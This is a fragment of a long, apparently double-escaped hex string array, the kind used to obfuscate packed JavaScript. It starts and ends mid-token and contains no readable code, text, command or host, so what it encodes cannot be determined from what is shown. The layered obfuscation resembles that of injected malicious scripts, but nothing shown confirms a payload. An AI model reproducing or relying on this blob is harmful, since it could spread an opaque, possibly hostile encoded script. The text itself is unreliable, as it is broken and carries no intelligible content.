5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x